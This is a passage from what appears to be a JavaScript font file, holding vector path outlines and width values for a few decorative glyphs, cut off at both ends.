,2v2,0,5,1,4,-2xm32,-132v11,-5,27,-6,30,-18v-10,5,-19,11,-30,14r0,4xm72,-148v-1,-2,-1,0,-2,1xm165,-148v-1,1,-3,1,-1,2xm152,-139v-2,-2,-4,1,-4,3v2,2,3,-1,4,-3xm182,-137v-1,-1,-4,-2,-3,1v1,0,2,-1,3,-1xm170,-135v-3,-1,-13,4,-11,8v4,-2,9,-3,11,-8xm151,-134v0,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm54,-129v-11,0,-10,14,-3,17v-1,-7,1,-11,3,-17xm72,-126v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm182,-125v-3,-1,-2,2,-3,3v2,0,4,0,3,-3xm79,-119v0,1,1,1,2,1v0,0,-1,-1,-2,-1xm152,-119v-2,0,-4,0,-3,3v2,0,4,0,3,-3xm71,-115v-3,-3,-10,3,-10,8v5,-2,14,-1,10,-8xm77,-114v-4,-3,-2,4,-2,4xm19,-110v-1,-3,2,-6,2,-1xm46,-105v2,-5,-1,-5,-4,-2v-1,1,-3,3,-1,4v2,0,3,-1,5,-2xm69,-103v4,5,13,0,14,-6v-6,1,-8,5,-14,6xm171,-107v-2,0,-5,-1,-4,2v2,0,5,1,4,-2xm182,-104r-1,0r1,0xm56,-104v-3,5,3,7,3,2xm164,-102v-2,-2,-5,0,-4,2v2,2,5,0,4,-2xm22,-102v7,3,6,12,6,21v-5,-3,-5,-13,-6,-21xm53,-100v-3,3,-5,4,-12,1v-2,10,4,7,10,8xm181,-95v0,-7,-4,-4,-6,0r-4,15v6,0,4,-11,10,-15xm88,-96v1,-4,-3,-3,-6,-3v-1,5,3,4,6,3xm77,-97v-5,0,-9,8,0,6r0,-6xm102,-94v0,2,-2,2,-4,2v-1,-3,2,-2,4,-2xm120,-90v-3,-1,-5,1,-4,4v3,1,3,-1,4,-4xm54,-64v1,-12,-2,-30,-9,-18v3,2,7,3,6,9v-6,-1,-5,4,-5,9r8,0xm159,-87v0,3,-2,7,0,8v4,-1,2,-7,0,-8xm97,-83v-1,-4,-6,-3,-6,0v1,3,4,1,6,0xm59,-86v0,2,2,3,3,4v-1,-2,0,-5,-3,-4xm102,-84v-1,-2,-1,0,-2,1xm102,-79r3,3xm38,-78v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm72,-75v-1,-4,-5,0,-8,1v0,1,0,2,1,3v2,-2,4,-3,7,-4xm92,-76r0,-1r0,1xm158,-75v-1,9,-3,12,0,18v3,-3,4,-15,0,-18xm59,-72v1,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm94,-71v-13,2,-39,17,-23,22v-1,-11,19,-11,23,-22xm104,-71v0,2,-1,6,1,6xm49,-67v0,-2,1,-4,2,-1xm165,-68v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm58,-59v1,1,2,2,3,2v0,-1,-2,-2,-3,-2xm106,-59v-3,-1,-2,2,-2,4v3,1,2,-2,2,-4xm89,-51v-4,0,-4,5,0,4v3,0,3,-4,0,-4xm135,-51v-3,0,-5,0,-4,4v2,0,4,-2,4,-4xm104,-44v0,1,0,2,1,3","w":201},{"d":"25,-279v6,-6,16,2,22,-2v-3,-2,-6,-5,-9,-3v2,1,5,1,2,3v-20,-6,-1,-21,6,-21v1,4,3,3,5,1v3,-11,37,-14,50,-12v-7,3,-21,3,-23,7v7,0,19,-8,23,-1v-3,1,-6,3,0,4v4,-3,17,-2,16,-7v-5,0,-14,8,-15,0v18,-6,50,2,40,17v4,4,0,15,-2,20v1,-1,4,-4,3,0r-2,7v8,-13,1,-50,20,-24v0,7,11,8,3,13v5,1,0,4,2,8v2,-10,6,-6,8,1r0,12v-1,-1,-1,-1,-2,0v10,23,-2,51,-18,62v8,10,24,23,20,37v3,0,4,6,1,6v-4,-2,-10,-2,-16,-1v1,2,8,8,6,4v-1,0,-1,0,-2,-1v5,-3,6,2,9,2v-2,-2,2,-2,4,-3v7,18,-15,9,-13,17r1,-1v-1,4,4,2,6,4v-1,-1,-4,-3,-1,-4v10,4,4,4,6,11v-2,0,-6,-6,-6,-2v14,6,7,31,1,41v-3,-2,-2,-6,-4,-9v4,6,-7,10,2,11v-6,8,-11,17,-20,22v-1,-2,-1,-3,0,-5r-3,1v-2,-9,2,-30,-4,-31r2,9v-1,0,-2,-2,-2,0v8,18,2,40,-18,34v-4,3,-17,5,-21,0v2,-6,11,0,16,1v-3,-4,-14,-8,-21,-6v5,1,6,4,1,5r-21,-3v5,5,24,2,22,8v-16,0,-38,-3,-47,-9v1,0,2,0,2,-1v-7,-9,-21,1,-24,-16v4,0,3,-6,11,-7r-3,4v8,-4,30,-5,17,-10v-8,8,-23,6,-30,4r1,5v-3,-1,-3,-6,-1,-8v2,1,7,5,8,2v-2,-1,-6,-1,-6,-4r3,1v-1,-3,-4,-2,-1,-5v1,3,5,-1,7,-3v-1,0,-2,2,-2,0v3,-5,10,-6,11,-13v4,3,4,-4,6,-6v-9,4,-18,26,-26,19v0,-11,-8,-26,-8,-38v-1,4,-1,6,-2,1v-1,-22,3,-41,13,-53v1,0,3,2,3,0v-4,-5,12,-7,10,-10v-3,1,-16,-5,-9,-8v-4,2,-8,-3,-4,-4v1,0,2,2,2,0v-1,-4,-10,0,-5,-4r5,0v-1,-6,-8,1,-10,-9v-2,-10,-9,-38,4,-41v-3,-1,-4,-7,1,-7r0,2v0,-7,6,-5,9,0v1,4,8,6,4,2v-1,-7,-15,-8,-8,-12v-2,1,-4,1,-3,-2v3,1,8,-3,4,-2v-3,1,-7,5,-8,0v0,-5,5,-6,2,0xm131,-315v2,0,6,-1,7,1v-2,0,-6,1,-7,-1xm104,-313r-1,0r1,0xm120,-307v0,-2,-2,-1,-2,0r2,0xm57,-306v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm64,-306v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm93,-306r0,1r0,-1xm117,-303v-1,-2,-1,-3,-2,0r2,0xm125,-305v0,0,0,1,1,1v0,0,0,-1,-1,-1xm83,-304r1,0r-1,0xm95,-303v-1,-2,-1,-1,-2,0r2,0xm50,-304v-1,4,-5,0,-1,0r1,0xm52,-300v2,-1,9,-3,3,-3xm88,-303r3,3v0,-2,-1,-3,-3,-3xm131,-303v-2,0,0,2,0,3r0,-3xm135,-302r0,3v1,-1,1,-2,0,-3xm86,-301v0,-3,-2,-1,-2,0r2,0xm82,-302v-2,0,-2,0,-1,1xm111,-302v1,1,2,3,4,3v-1,-1,-2,-2,-4,-3xm105,-301v0,1,1,2,3,2v-1,-1,-2,-1,-3,-2xm56,-299r3,2v-1,-2,0,-6,-3,-2xm73,-300r0,-1r0,1xm44,-300v-2,0,-1,3,0,1r0,-1xm132,-300v0,0,1,1,2,1v0,-1,-1,-1,-2,-1xm55,-299v-2,0,-1,2,-2,3xm128,-298v-3,0,-4,1,-1,2xm135,-297v2,3,9,5,4,1xm52,-295v-1,-2,-4,-2,-5,1xm89,-296v0,0,-1,-2,-1,0r1,0xm112,-296v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm41,-292v0,-3,-2,-5,-3,-1xm56,-295v-2,0,-6,7,-3,6v1,-2,1,-5,3,-6xm102,-295r1,0r-1,0xm130,-295v-1,0,-1,0,-1,1xm133,-295r1,1xm60,-295r-1,2v1,-1,1,-1,1,-2xm91,-295r0,2r0,-2xm152,-295v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm137,-293v-1,-2,-1,0,-2,1xm129,-279v0,-5,4,-12,-1,-14v1,5,-1,11,1,14xm132,-293r1,1xm148,-291r-1,0r1,0xm51,-291v-1,0,-4,-2,-3,1xm35,-290v0,-1,-1,-3,-1,0r1,0xm91,-291r0,-1r0,1xm109,-292v0,2,-2,6,0,7v2,-2,3,2,6,1v-3,-2,-5,-4,-6,-8xm41,-291v0,2,0,3,1,5xm59,-290v-2,1,-4,4,-1,2v1,-1,1,-1,1,-2xm137,-290v-2,0,-1,2,-1,3v2,0,1,-2,1,-3xm159,-289v-2,0,-1,3,0,5r0,-5xm103,-288v-1,-2,-1,0,-2,1xm152,-286v-1,-2,-2,-3,-2,1xm142,-288v-2,0,-2,3,-1,4xm61,-288v0,0,0,1,1,1v0,0,0,-1,-1,-1xm28,-288v2,1,2,2,3,4v-2,-1,-3,-2,-3,-4xm48,-286r0,-1r0,1xm117,-287v0,1,0,1,1,2v0,-1,0,-2,-1,-2xm34,-287v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm59,-287v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm155,-287v0,1,0,1,1,2v0,-1,-1,-1,-1,-2xm54,-285v0,-2,-2,-1,-2,0r2,0xm87,-286v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm106,-286v-3,-1,-4,3,-1,3xm100,-285v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm49,-284r-1,0r1,0xm56,-284r1,0r-1,0xm91,-284v1,4,4,3,7,1xm138,-283v-1,-1,-2,-1,-2,1xm27,-284v1,1,1,1,1,2v-1,-1,-1,-1,-1,-2xm59,-283r1,1xm62,-283r0,1r0,-1xm54,-279v-2,0,-5,-3,-6,-1v6,2,7,6,13,3v-1,-4,-7,1,-8,-6xm154,-283v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm41,-282v1,0,2,0,3,1v-1,0,-2,0,-3,-1xm148,-282v-2,0,0,1,0,2r0,-2xm91,-282v-4,-1,-10,3,-3,2v1,0,2,-1,3,-2xm142,-281v-1,-1,-1,-1,-2,0v1,1,1,1,2,0xm101,-281r1,0r-1,0xm56,-281r1,1xm62,-281r-1,2v1,0,1,-1,1,-2xm66,-281r-4,4v1,-1,4,-2,4,-4xm162,-280v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm109,-280v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm120,-266v-1,-6,-14,-13,-18,-11v4,3,-1,6,8,6v-1,-1,-3,-1,-1,-2v3,2,1,6,11,7xm128,-279v-1,1,-3,1,-1,2xm99,-279r1,1v0,-1,0,-1,-1,-1xm120,-279v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm153,-279v-1,0,-1,0,-1,1xm160,-278v0,1,1,2,1,3v0,-1,-1,-2,-1,-3xm38,-278r4,4v-1,-2,-2,-3,-4,-4xm45,-278r1,1xm149,-278v-1,0,-1,1,-1,2xm96,-278r1,1xm66,-277v-1,1,-2,2,-2,3v2,0,4,-1,2,-3xm99,-276r1,1v0,-1,0,-1,-1,-1xm151,-275v-1,0,-1,0,-1,1xm23,-275v3,1,4,4,1,7xm33,-275v4,4,4,9,13,7v-4,-2,-8,-6,-13,-7xm37,-275v0,0,0,1,1,1v0,0,0,-1,-1,-1xm64,-262v-2,-2,-2,-12,-5,-12v2,4,1,14,5,12xm115,-275r1,0r-1,0xm124,-275v1,1,2,1,3,0r-3,0xm154,-275v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm48,-274v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm137,-274v-3,0,-3,1,-1,2v0,-1,1,-1,1,-2xm158,-274r1,1xm117,-273r0,1r0,-1xm119,-270v2,6,6,3,9,0v-2,-5,-4,3,-9,0xm161,-273v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm45,-272v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm64,-272r0,0r0,0xm155,-272v-1,0,-1,0,-1,1xm168,-272v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm130,-272r3,3xm117,-211v0,-12,-8,-21,-2,-32v0,2,1,2,2,1v-1,-3,-4,-5,-1,-9v-6,-3,-3,-25,-23,-20v-31,8,-15,79,15,59v3,-11,7,-9,9,1xm68,-271r0,1r0,-1xm113,-271v2,0,3,1,4,3v-2,0,-3,-1,-4,-3xm139,-270v-1,1,-1,2,0,3r0,-3xm51,-264v2,-6,-7,-5,-2,-3v1,1,1,2,2,3xm57,-266v0,-2,0,-3,-1,-4v0,2,0,3,1,4xm148,-270v-1,0,-1,0,-1,1xm28,-268v0,1,0,2,1,2v0,-1,0,-1,-1,-2xm130,-268v0,1,1,1,2,2xm136,-268v0,1,-1,2,-1,3v0,-1,1,-2,1,-3xm42,-266r0,-1r0,1xm163,-266v0,0,-2,0,-2,1xm113,-265v0,1,0,1,1,2v0,-1,0,-2,-1,-2xm147,-261v1,1,1,3,2,1v2,-4,0,-7,-2,-1xm123,-265v1,4,4,4,7,1v-2,0,-5,-1,-7,-1xm43,-264r2,2v0,-1,-1,-2,-2,-2xm66,-264v1,1,1,2,2,2xm119,-263v-2,0,-1,2,-1,3xm169,-263v1,1,1,3,2,1xm134,-262r-1,0r1,0xm163,-262r-1,0r1,0xm34,-259v-3,-2,-6,-4,-8,0v4,-2,4,3,8,0xm142,-262v-2,0,-4,2,-1,2xm69,-260r1,-1xm145,-261r0,0r0,0xm45,-259r-1,-1xm58,-260v0,0,0,2,1,2v0,-1,0,-1,-1,-2xm142,-259r0,1r0,-1xm167,-258v-1,-1,-2,-1,-3,0v0,5,2,2,3,0xm46,-256v-7,-5,-17,2,-21,6v9,0,10,-6,19,-5v-3,0,-3,-2,0,-2xm144,-215v-9,-9,-3,-27,-3,-29v3,2,3,-1,6,-1v1,3,-1,13,3,10v-3,-7,1,-19,-3,-23v2,5,-2,7,-3,10v1,-2,3,-2,3,1v-20,5,-1,50,-10,64v5,0,-3,19,4,7v1,-15,0,-20,7,-23r0,23v-3,-3,-4,-1,-5,2v0,4,2,5,2,0v2,-2,3,1,4,3v0,2,0,4,1,5v-1,-18,1,-40,-2,-56v3,18,-7,30,-7,9v-1,-3,1,-3,3,-2xm55,-255v-3,-4,-8,-3,-6,3v0,-3,3,-3,6,-3xm117,-257r0,2v1,-1,1,-1,0,-2xm160,-257v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm155,-256r1,0r-1,0xm29,-255r0,0r0,0xm21,-254r0,-1r0,1xm64,-254v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm24,-252r-3,1xm132,-253r1,1xm69,-252v0,0,0,1,1,1xm119,-252v0,1,-2,2,0,2r0,-2xm142,-252v0,0,0,1,1,1v0,0,0,-1,-1,-1xm167,-251v-3,2,-5,4,-6,7v3,0,6,-3,6,-7xm62,-250r2,1v0,-1,-1,-1,-2,-1xm135,-250r0,0r0,0xm125,-250r0,1r0,-1xm20,-250v0,1,0,2,1,2xm120,-249v1,1,2,1,3,2v0,-1,-2,-1,-3,-2xm53,-249r1,1xm64,-249v0,0,0,1,1,1v0,0,0,-1,-1,-1xm161,-248v0,0,-5,2,-1,1xm70,-247r-1,0r1,0xm118,-247v1,5,4,16,3,4v-1,-2,-2,-2,-3,-4xm133,-247r0,1r0,-1xm153,-246r-1,0r1,0xm56,-247v-4,1,-3,2,0,3v1,-1,1,-2,0,-3xm51,-246v-2,0,-2,0,-2,2v1,0,2,-1,2,-2xm58,-245r0,2v1,-1,1,-1,0,-2xm166,-239v2,-1,-1,-8,-1,-1xm125,-244v-1,2,-1,4,0,5r0,-5xm55,-243v0,0,1,1,2,1v0,0,-1,-1,-2,-1xm154,-242r0,-1r0,1xm53,-242r1,0r-1,0xm132,-241r0,-1r0,1xm58,-242v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm60,-238v-1,-3,-9,-4,-5,1v1,-1,1,-1,0,-2xm35,-240v0,1,1,1,1,1v0,-1,0,-1,-1,-1xm61,-240v0,0,0,1,1,1v0,0,0,-1,-1,-1xm50,-239v-2,0,-1,1,-2,2v1,0,2,-1,2,-2xm116,-239v0,1,1,2,2,3v0,-1,-1,-3,-2,-3xm154,-238v0,0,-2,1,0,1r0,-1xm64,-238v0,0,0,1,1,1xm156,-238r1,1xm58,-236v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm61,-236v0,0,0,1,1,1xm141,-236v0,0,1,2,1,0r-1,0xm29,-235v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm55,-233v1,-2,-1,-2,-3,-2v0,2,1,4,3,2xm165,-235v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm49,-235r0,5v3,-1,2,-3,0,-5xm65,-235r0,1r0,-1xm124,-230r0,-5r0,5xm134,-234v0,1,1,0,1,1v0,-1,-1,0,-1,-1xm142,-234v0,1,0,3,2,3v-1,-1,-1,-2,-2,-3xm46,-234r1,1xm38,-233v-3,-1,-3,1,-3,4xm41,-233v0,1,-2,2,0,2r0,-2xm119,-233v-2,0,-3,3,-1,5v0,-2,0,-4,1,-5xm149,-232v-2,0,-2,5,-1,5xm162,-232v0,3,3,6,5,2r0,-2v-2,1,-3,2,-5,0xm130,-230r0,1r0,-1xm160,-229v-1,0,-1,0,-1,1xm150,-229v-1,2,1,5,1,1v0,0,0,-1,-1,-1xm31,-228r-1,0r1,0xm51,-228v-2,-1,-2,1,-2,3xm158,-227v-1,-1,-2,-1,-2,1xm25,-227v0,1,1,1,2,2v0,-1,-1,-2,-2,-2xm118,-226v0,1,0,1,1,2v0,-1,0,-2,-1,-2xm171,-224r-1,-1xm149,-225v-2,-1,-3,3,-1,1xm27,-225v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm32,-225v0,0,0,1,1,1v0,0,0,-1,-1,-1xm163,-225v0,0,0,2,1,2v0,-1,0,-2,-1,-2xm167,-224v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm121,-224v-4,0,0,5,0,8r0,-8xm129,-224v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm49,-224v0,1,2,2,3,2v-1,-1,-2,-1,-3,-2xm157,-223r0,-1r0,1xm124,-221v-2,0,0,4,0,5r0,-5xm77,-220v-1,0,-1,0,-1,1xm167,-219r0,-1r0,1xm22,-220v0,3,4,1,6,1v-2,0,-4,-1,-6,-1xm36,-220r1,2v0,-1,-1,-2,-1,-2xm34,-219v0,6,5,11,9,15v-2,-6,-6,-10,-9,-15xm153,-218r0,-1r0,1xm136,-218v0,-2,-2,-1,-2,0v1,3,1,3,2,0xm51,-218v0,0,-3,2,-1,2xm151,-218r0,0r0,0xm62,-217v0,0,1,1,2,1xm166,-216v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm111,-215v0,3,-1,9,2,6xm31,-215v1,1,1,2,2,2v0,-1,-1,-2,-2,-2xm132,-214r0,-1r0,1xm162,-214r0,-1r0,1xm158,-214r-1,0r1,0xm123,-212v-1,-1,-4,-3,-3,0r3,0xm49,-213v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm32,-212v0,0,0,1,1,1v0,0,0,-1,-1,-1xm147,-210v-1,-1,-4,-3,-3,0r3,0xm120,-209v0,3,2,10,4,4v-2,-2,-2,-3,-1,-6v1,5,-4,-3,-3,2xm105,-211v-1,2,-1,5,0,7v1,-2,1,-5,0,-7xm161,-210v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm89,-210v0,1,-1,3,-1,5v0,-1,1,-3,1,-5xm75,-209v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm118,-204v0,-8,-3,-5,-1,0v-4,8,2,18,0,27v6,-3,0,-9,1,-14v3,0,1,6,3,2v0,-5,1,-9,-2,-11v0,3,-1,4,-2,1xm144,-209v-2,0,-1,3,0,4v2,-1,0,-3,0,-4xm109,-209v0,1,1,3,1,4v0,-1,-1,-3,-1,-4xm134,-207v-1,-1,-1,-3,-1,0r1,0xm97,-208v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm38,-207r0,-1r0,1xm102,-207v-4,-1,-1,4,-1,5xm157,-205v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm44,-204v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm110,-198v0,-2,-1,-9,-1,-3v0,1,0,2,1,3xm113,-204v-1,0,-1,0,-1,1xm86,-204v0,1,1,3,1,1v0,-1,-1,-1,-1,-1xm62,-203v-1,0,-1,0,-1,1xm111,-203v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm126,-199v0,-2,-3,-6,-2,-1xm40,-202v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm108,-181v1,-3,-2,-27,-4,-16xm102,-201v0,1,-2,3,0,4r0,-4xm47,-200v1,1,0,2,2,2v0,-1,-1,-1,-2,-2xm50,-200r1,0r-1,0xm156,-200r1,1v0,-1,0,-1,-1,-1xm131,-200r0,8v1,-2,1,-6,0,-8xm122,-200v1,4,0,10,2,13v-1,-4,0,-10,-2,-13xm45,-198r0,0r0,0xm84,-197r0,-1r0,1xm99,-198r0,3v1,-1,2,-2,0,-3xm111,-197r3,30v1,-13,0,-25,-3,-30xm116,-198v2,1,5,4,3,6v-3,0,-2,-4,-3,-6xm140,-198v0,0,1,1,1,2xm128,-193v0,-3,-1,-4,-2,-1v0,0,1,1,2,1xm51,-195v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm83,-195r1,0r-1,0xm99,-195v0,1,-2,3,0,3r0,-3xm80,-194r0,1r0,-1xm88,-192r0,-1r0,1xm130,-192r0,1r0,-1xm55,-192r0,1r0,-1xm136,-190v-2,0,-2,0,-1,1v0,0,1,0,1,-1xm147,-190v-1,-1,-3,-2,-3,0r3,0xm84,-189v-1,-2,-2,1,-2,1v1,2,1,0,2,-1xm42,-187v1,-1,2,-2,-1,-2v0,1,0,2,1,2xm100,-189v-2,0,0,1,0,2r0,-2xm152,-189v0,0,0,1,1,1xm126,-187v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm130,-187v0,0,0,1,1,1v0,0,0,-1,-1,-1xm41,-187r1,2v0,-1,-1,-2,-1,-2xm54,-183v-2,-3,-4,-5,-3,1xm145,-187r0,3v1,-1,2,-2,0,-3xm33,-185r1,1xm124,-185r0,9v0,-3,2,-7,0,-9xm102,-184v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm147,-182v-2,0,-1,1,-2,2xm99,-182r1,1v0,-1,-1,-1,-1,-1xm33,-181v0,1,0,1,1,1v0,-1,-1,-1,-1,-1xm54,-180v-1,-1,-2,-2,-2,1xm81,-181r0,1r0,-1xm136,-180r-2,1v1,0,1,0,2,-1xm164,-180v-1,0,-1,0,-1,1xm109,-179v-3,4,-1,7,0,11v-1,-4,-1,-8,0,-11xm130,-179r0,0r0,0xm103,-179r0,1r0,-1xm35,-178v1,2,2,5,5,5v0,-3,-3,-4,-5,-5xm42,-178r1,1xm32,-177v-2,0,-3,1,-1,2xm122,-177v0,0,1,2,1,0r-1,0xm80,-176v-2,0,-2,4,0,5r0,-5xm120,-176v-3,3,-1,10,3,6v-4,1,-1,-4,-3,-6xm46,-174r0,-1r0,1xm116,-175v-1,0,-1,1,-1,2v0,0,1,-1,1,-2xm53,-174v-1,1,-2,2,-3,4v1,-1,3,-2,3,-4xm31,-174r1,1xm111,-173r1,0r-1,0xm130,-173v-2,0,0,3,0,3r0,-3xm34,-172r0,-1r0,1xm84,-173v1,1,4,3,4,1v-1,-1,-2,-1,-4,-1xm76,-172v0,0,-1,-2,-1,0r1,0xm104,-171v-2,-2,-6,-3,-8,0r8,0xm41,-171v0,2,1,3,3,4v-1,-1,-2,-3,-3,-4xm122,-150v-13,0,-8,-13,-12,-21v0,2,2,7,0,8v-6,-12,-28,-2,-33,-8v-4,8,-15,4,-18,14v3,-1,9,-9,8,-1v4,1,5,-5,11,0v-2,8,0,19,-5,24r1,-6v0,1,-1,1,-2,2v-3,-8,3,-13,0,-18v-1,5,-4,8,-2,13v-1,0,-4,-3,-4,-1v4,7,-5,11,-13,10v2,4,15,-4,13,10v4,0,13,-8,8,-1v-6,9,-18,28,-13,39v1,-15,8,-23,10,-37v3,2,1,5,5,1v0,20,10,41,33,28v8,-10,4,-32,7,-48v2,-3,6,2,8,-1v-1,-2,-11,2,-9,-6xm126,-170v-1,0,-1,0,-1,1xm136,-170r0,1r0,-1xm49,-170r0,1r0,-1xm68,-169r0,-1r0,1xm74,-170v0,0,0,1,1,1v0,0,0,-1,-1,-1xm132,-169r0,-1r0,1xm31,-169v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm123,-168v0,0,-5,4,-1,3xm129,-168v0,0,0,1,1,1v0,0,0,-1,-1,-1xm51,-167v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm66,-166v-1,-2,-3,1,-5,1v0,4,3,1,4,0xm42,-166v0,0,1,2,1,0r-1,0xm140,-157v3,1,2,-2,2,-4v1,0,1,1,2,1v0,-6,-2,-7,-4,-1r0,4xm46,-165v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm119,-165v-2,3,-5,-1,-4,5xm72,-165v1,7,-8,3,-3,1v1,0,2,0,3,-1xm33,-165r1,1xm136,-165r0,2v1,-1,2,-1,0,-2xm129,-164v0,1,1,0,1,1v0,-1,-1,0,-1,-1xm167,-164v0,1,1,2,2,2v0,-1,-1,-1,-2,-2xm125,-164r-1,2v1,0,1,-1,1,-2xm151,-163v-4,0,-1,5,-3,8v2,-2,4,-4,3,-8xm52,-161v0,-1,-1,-1,-1,0r1,0xm76,-161r3,-1v-1,1,-2,1,-3,1xm57,-161v-1,1,-2,2,-2,4v1,-1,2,-3,2,-4xm122,-161v-2,1,2,11,1,3v0,-1,0,-2,-1,-3xm136,-161v0,1,1,4,1,1xm35,-160v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm153,-159r0,0r0,0xm74,-159r0,1r0,-1xm64,-158v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm131,-157v-1,-1,-3,-2,-3,0r3,0xm115,-158r0,4v2,-1,0,-3,0,-4xm70,-157v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm74,-157r0,3v1,-1,1,-2,0,-3xm57,-154r-1,-1xm135,-156r1,1v0,0,0,-1,-1,-1xm139,-156v3,3,-1,6,0,8v4,-2,8,0,4,-8v-1,1,-3,1,-4,0xm68,-155v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm64,-154v1,2,1,4,0,5v3,-1,6,-3,0,-5xm59,-154r3,3xm136,-150v0,-3,-5,-3,-7,0v2,2,4,-1,7,0xm150,-152v0,1,0,1,1,2v0,-1,0,-2,-1,-2xm138,-150r0,-1r0,1xm146,-152v1,2,2,6,3,2v-1,-1,-2,-2,-3,-2xm125,-151v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm158,-147v-1,-3,-2,-6,-2,0r2,0xm60,-149v1,1,2,1,3,2v-1,-1,-2,-1,-3,-2xm151,-146r0,-3r0,3xm57,-149r-2,3v1,-1,2,-2,2,-3xm66,-148r1,1v0,-1,0,-1,-1,-1xm135,-148r0,1r0,-1xm142,-147r0,-1r0,1xm130,-148v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm148,-147v0,1,0,2,1,2v0,-1,0,-1,-1,-2xm74,-147r1,1xm19,-146r0,2v1,-1,1,-1,0,-2xm65,-146r-1,0r1,0xm60,-137v2,-2,7,-5,2,-7v1,1,1,2,0,3v-4,-2,-6,3,-2,4xm120,-145v0,0,-1,-2,-1,0r1,0xm174,-143v-14,-7,-36,3,-12,2v5,-2,11,1,12,-2xm146,-135v1,-6,-7,-13,-9,-8v13,1,-2,9,2,15v3,-4,1,0,2,1v-3,19,10,3,5,1v0,-9,2,-2,5,-3v0,-1,-4,-5,0,-4r4,1v-1,-7,-6,-9,-9,-3xm74,-145v0,1,0,2,1,3xm129,-144v-2,-2,-3,0,-4,2xm147,-143v0,-2,-3,-1,-3,0r3,0xm32,-143v-2,0,-2,1,-2,3xm57,-142v-1,-1,-1,-1,-2,0r2,0xm66,-141v0,0,0,1,1,1xm134,-139v-5,-1,-4,14,-3,24v-4,10,7,12,-3,16r0,-3v-2,8,-14,4,-18,11v2,-1,3,2,1,2r-4,1v1,-1,3,-2,0,-3v-3,2,-5,7,-3,9v2,-5,13,-6,16,-12v1,8,5,-3,8,6v-6,-11,0,-6,7,-14v1,1,1,3,1,0v-1,-9,5,-12,-1,-19v0,5,-1,4,-2,1v-1,-8,0,-14,1,-19xm35,-139r-1,0r1,0xm24,-139v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm126,-139v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm30,-139v-1,0,-1,0,-1,1xm52,-139r0,2v1,-1,1,-1,0,-2xm162,-139v0,0,0,1,1,1v0,0,0,-1,-1,-1xm169,-138v1,1,2,2,2,4v-3,0,-3,-2,-2,-4xm35,-136v0,-3,-2,-1,-2,0r2,0xm70,-131v0,0,2,-10,2,-4v0,1,-1,3,-2,4xm127,-137v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm149,-137v1,0,2,0,2,1v-1,0,-2,0,-2,-1xm67,-136v0,0,1,0,1,1xm126,-134v-1,-2,-2,-3,-2,0r2,0xm26,-136r1,2xm152,-134v1,-2,1,-2,2,0r-2,0xm137,-134r1,1xm119,-134v1,1,2,1,3,0r-3,0xm25,-133r0,1r0,-1xm30,-133v-2,0,-3,1,-3,2xm34,-132r-3,1v1,0,2,0,3,-1xm127,-133v0,0,0,1,1,1v0,0,0,-1,-1,-1xm76,-129v-2,-1,-7,-5,0,-4r0,4xm66,-132r2,2xm63,-130v-1,0,-5,-4,-4,0v1,0,3,2,4,0xm26,-131r1,0r-1,0xm158,-131r0,1r0,-1xm25,-130v-4,-1,-4,5,-2,2xm70,-130r0,2r0,-2xm170,-130r2,1v0,-1,-1,-1,-2,-1xm33,-130v0,0,0,1,1,1v0,0,0,-1,-1,-1xm35,-130v0,0,1,1,2,1xm56,-130v0,2,-4,6,-3,6v2,-1,5,-4,3,-6xm32,-128v-3,-3,-12,6,-6,5v2,-1,5,-2,6,-5xm125,-128r0,-1r0,1xm67,-129v1,0,2,1,2,3v-1,0,-2,-1,-2,-3xm138,-128v-3,-1,-2,2,-2,4v2,0,1,-3,2,-4xm63,-128v0,0,1,2,1,0r-1,0xm143,-128v1,1,1,2,0,3r0,-3xm45,-127r0,0r0,0xm60,-127v-1,1,-3,7,-1,8v1,-4,